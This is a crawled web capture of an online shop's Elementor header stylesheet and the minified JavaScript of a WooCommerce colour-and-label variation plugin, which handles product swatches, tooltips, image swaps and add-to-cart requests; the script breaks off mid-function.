.elementor-element.elementor-element-aa8a0cb{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents i{font-size:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img svg{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img img{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-7767bf3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-7767bf3:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-7767bf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5E7EF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-sub-menu-item{font-size:16px;font-weight:400;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5b48904{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5b48904.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-1767480 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-1767480 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-0418209{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-0418209.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-e05c0b7:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-e05c0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-3b46860{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-3b46860.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-460403e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-460403e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-bf9b69b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .elementor-widget-container{text-align:left;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-078e9e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-31187 .elementor-element.elementor-element-5fb3b68{--width:15%;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--width:66%;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--width:5%;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--width:5%;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--width:14%;}.elementor-31187 .elementor-element.elementor-element-5b48904{--width:15%;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:66%;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:5%;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:5%;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--width:14%;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:15%;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:14%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31187 .elementor-element.elementor-element-5b48904{--width:136.664px;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:355.982px;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:42.551px;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:46.551px;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:46.551px;}}@media(max-width:1024px){.elementor-31187 .elementor-element.elementor-element-1a2a9f2{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-31187 .elementor-element.elementor-element-e05c0b7{--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 37.225px );max-width:37.225px;--container-widget-width:37.225px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo .hfe-site-logo-container img{width:87%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:10px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-08dccdb{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4
body_size: 3160
content:
!function(h,r,c){if("undefined"==typeof yith_wccl_general)return;var p=function(t,a,e){var i=!1,o=t.data("product_variations"),r=t.find(".variations select"),c=[];h.each(r,function(){var t=h(this).data("attribute_name")||h(this).attr("name");c[t]=e==t?a:h(this).val()});for(var n=0;n<o.length;n++){var s=o[n];if(i)break;for(var l in(i=s).attributes)if(s.attributes.hasOwnProperty(l)){var d=s.attributes[l];d!=c[l]&&""!=d&&(i=!1)}}return i},i=function(t){t.preventDefault();var a=h(this),e=a.data("product_id"),i=a.data("quantity"),o=[];t.data.select.each(function(t){o[t]=this.name+"="+this.value}),h.ajax({url:yith_wccl_general.ajaxurl.toString().replace("%%endpoint%%",yith_wccl_general.actionAddCart),type:"POST",data:{action:yith_wccl_general.actionAddCart,product_id:e,variation_id:t.data.variation,attr:o.join("&"),quantity:i,context:"frontend"},beforeSend:function(){a.addClass("loading").removeClass("added")},success:function(t){t.error&&t.product_url?r.location=t.product_url:yith_wccl_general.cart_redirect?r.location=yith_wccl_general.cart_url:(a.removeClass("loading").addClass("added"),a.next(".added_to_cart").length||a.after(' <a href="'+yith_wccl_general.cart_url+'" class="added_to_cart wc-forward" title="'+yith_wccl_general.view_cart+'">'+yith_wccl_general.view_cart+"</a>"),h(c.body).trigger("wc_fragment_refresh"),h(c).trigger("wc_update_cart"),h(c.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))}})},a=function(t,a){this.$form=t,this.$attr="undefined"!=typeof yith_wccl?JSON.parse(yith_wccl.attributes):a,this.$select=this.$form.find(".variations select"),this.$use_ajax=!1===this.$form.data("product_variations"),this.$is_loop=this.$form.hasClass("in_loop"),this.$wrapper=this.$form.closest(yith_wccl_general.wrapper_container_shop).length?this.$form.closest(yith_wccl_general.wrapper_container_shop):this.$form.closest(".product-add-to-cart"),this.$image=this.$wrapper.find(yith_wccl_general.image_selector),this.$def_image_src=this.$image.data("lazy-src")?this.$image.data("lazy-src"):this.$image.attr("src"),this.$def_image_srcset=this.$image.data("lazy-srcset")?this.$image.data("lazy-srcset"):this.$image.attr("srcset"),this.$price_html=this.$wrapper.find("span.price").clone().wrap("<p>").parent().html(),this.$button=this.$wrapper.find("a.product_type_variable"),this.$button_html=this.$button.html(),this.$input_qty=this.$wrapper.find("input.thumbnail-quantity"),this.$xhr=null,void 0===this.$attr&&(this.$attr=[]),t.on("yith_wccl_form_initialized",{obj:this},this.init),this.$select.each(function(){this.setAttribute("data-default_value",this.value)}),this.resetForm(this),this.$is_loop&&t.parent().on("change",function(t){t.stopPropagation()}),this.$input_qty.length&&this.$input_qty.hide(),this.$form.hasClass("inizialized")||this.$form.addClass("initialized").fadeIn().trigger("yith_wccl_form_initialized")};a.prototype.styleOption=function(t,a,e,i){"colorpicker"==e?1==(i=i.split(",")).length?a.append(h("<span/>",{class:"yith_wccl_value",css:{background:i}})):(a.append(h('<span class="yith_wccl_value"><span class="yith-wccl-bicolor"/></span>')),a.find(".yith-wccl-bicolor").css({"border-bottom-color":i[0],"border-left-color":i[1]})):"image"==e?a.append(h("<img/>",{class:"yith_wccl_value",src:i})):"label"==e&&a.append(h("<span/>",{class:"yith_wccl_value",text:i}))},a.prototype.addTooltip=function(t,a,e,i,o){var r=h('<span class="yith_wccl_tooltip"></span>'),c=yith_wccl_general.tooltip_pos+" "+yith_wccl_general.tooltip_ani;yith_wccl_general.tooltip&&void 0!==a&&a&&!e.find(".yith_wccl_tooltip").length&&("image"==i&&(a=a.replace("{show_image}",'<img src="'+o+'" />')),r.addClass(c),e.append(r.html("<span>"+a+"</span>")))},a.prototype.handleSelect=function(t){var _=t.data.obj;_.$select.each(function(){var c=h(this),t=_.$attr[this.name],n=c.parent().find(".select_box"),s=[];void 0===t&&(t=_.$attr[decodeURIComponent(this.name)]),!yith_wccl_general.description||_.$is_loop||_.$wrapper.length||_.$form.find(".description_"+this.name).length||void 0===t||!t.descr||(h(this).closest("tr").length?h(this).closest("tr").after('<tr class="description_'+this.name+'"><td colspan="2">'+t.descr+"</td></tr>"):h(this).parent().append('<p class="description_'+this.name+'">'+t.descr+"</p>"));var l=void 0!==t?t.type:c.data("type"),d=void 0!==t&&t.terms;(_.$is_loop||void 0!==t&&t.terms)&&void 0!==l&&l&&(c.addClass("yith_wccl_custom").hide().end().closest(".select-wrapper").addClass("yith_wccl_is_custom"),n.length&&yith_wccl_general.grey_out||(n.remove(),n=h("<div />",{class:"select_box_"+l+" select_box "+c.attr("name")}).insertAfter(c)),c.find("option").each(function(){var t=h(this).val();if(d&&void 0!==d[t]||h(this).data("value")){s.push(t);var o=h(this),a="select_option_"+l+" select_option",e=d&&void 0!==d[t]?d[t].value:h(this).data("value"),i=d&&void 0!==d[t]?d[t].tooltip:h(this).data("tooltip"),r=n.find('[data-value="'+t+'"]');r.length||(t!=c.val()&&t!=c.attr("data-default_value")||(a+=" selected"),(r=h("<div/>",{class:a,"data-value":t}).appendTo(n)).off("click").on("click",function(t){var a=h(this).hasClass("inactive"),e=h(this).hasClass("selected");if(a){var i=c.data("attribute_name")||c.attr("name");p(_.$form,h(this).data("value"),i)?c.val("").change():_.resetForm(_)}e?c.val("").change():c.val(o.val()).change(),h(this).toggleClass("selected"),h(this).siblings().removeClass("selected")}),_.styleOption(_,r,l,e),_.addTooltip(_,i,r,l,e))}}),n.children().each(function(){var t=h(this).data("value")+"";"-1"==h.inArray(t,s)?h(this).addClass("inactive"):h(this).removeClass("inactive")}),_.$form.trigger("yith_wccl_select_initialized",[c,t]))})},a.prototype.setDefaultValue=function(t){var a=t.data.obj;a.$select.each(function(){h(this).val(h(this).attr("data-default_value"))}),a.$select.first().change()},a.prototype.changeLoopImage=function(t,a){if(a){var e=void 0!==a.image_src&&a.image_src?a.image_src:"",i=void 0!==a.image_srcset&&a.image_srcset?a.image_srcset:"";e&&e.length&&(t.$image.attr("src",e),t.$image.attr("data-lazy-src",e)),i&&i.length&&(t.$image.attr("srcset",i),t.$image.attr("data-lazy-srcset",i))}else t.$image.attr("src",t.$def_image_src),t.$image.attr("srcset",t.$def_image_srcset)},a.prototype.changeSingleImage=function(t,a){var e=t.$form.closest(".product").find(".images").find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=e.find(".wp-post-image"),o=e.find("a").eq(0);i.wc_set_variation_attr("src",a.image.src),i.wc_set_variation_attr("height",a.image.src_h),i.wc_set_variation_attr("width",a.image.src_w),i.wc_set_variation_attr("srcset",a.image.srcset),i.wc_set_variation_attr("sizes",a.image.sizes),i.wc_set_variation_attr("title",a.image.title),i.wc_set_variation_attr("alt",a.image.alt),i.wc_set_variation_attr("data-src",a.image.full_src),i.wc_set_variation_attr("data-large_image",a.image.full_src),i.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),i.wc_set_variation_attr("data-large_image_height",a.image.full_src_h),e.wc_set_variation_attr("data-thumb",a.image.src),o.wc_set_variation_attr("href",a.image.full_src)},a.prototype.changeImageOnHover=function(t){var i=t.data.obj;1==i.$select.length&&yith_wccl_general.image_hover&&i.$form.on("mouseenter",".select_option",function(){var t=h(this).attr("data-value"),a=i.$select.attr("name"),e=p(i.$form,t,a);h(this).hasClass("selected")||h(this).siblings().hasClass("selected")||e&&(e.image&&e.image.src||e.image_src)&&(i.$form.hasClass("in_loop")?i.changeLoopImage(i,e):i.changeSingleImage(i,e))}).on("mouseleave",".select_option",function(){h(this).hasClass("selected")||h(this).siblings().hasClass("selected")||(i.$form.hasClass("in_loop")?i.changeLoopImage(i,!1):i.$form.wc_variations_image_update(!1))})},a.prototype.handleCheckVariations=function(t,a,e){var i=t.data.obj;if(!e){if(i.$found&&(t.data.obj.$found=!1,!i.$use_ajax))return;i.$changed&&(t.data.obj.$changed=!1,i.resetLoopForm(i))}},a.prototype.handleFoundVariation=function(t,a){var e=t.data.obj;e.$use_ajax?e.handleSelect(t):e.$select.last().trigger("focusin"),e.$is_loop&&a.is_purchasable&&(e.$changed&&e.resetLoopForm(e),t.data.obj.$changed=!0,t.data.obj.$found=!0,e.changeLoopImage(e,a),a.price_html&&e.$wrapper.find("span.price").replaceWith(a.price_html),e.$input_qty.length&&e.$input_qty.show(),a.is_in_stock&&(e.$button.html(yith_wccl_general.add_cart),e.$button.off("click").on("click",{variation:a.variation_id,select:e.$select},i)),e.$wrapper.find("span.price").after(h(a.availability_html).addClass("ywccl_stock")),e.$form.data("active_variation",a.variation_id),h(c).trigger("ywccl_found_variation_in_loop",[a]))},a.prototype.handleVariationGallery=function(t,a){var e=t.data.obj;!e.$is_loop&&h(".woocommerce-product-gallery").length&&(null!==e.$xhr&&e.$xhr.abort(),id=void 